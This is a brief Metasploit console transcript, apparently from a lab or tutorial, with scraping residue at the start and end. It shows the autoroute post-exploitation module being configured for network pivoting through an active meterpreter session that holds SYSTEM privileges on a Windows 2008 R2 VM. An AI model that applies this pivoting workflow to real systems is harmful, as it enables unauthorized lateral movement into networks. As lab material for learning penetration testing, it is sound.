 msf6 post(multi/manage/autoroute) > route print
[*] There are currently no routes defined.
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 10.0.2.15:4444 -> 10.0.2.4:49269 (10.0.2.4)
msf6 post(multi/manage/autoroute) >
Hixec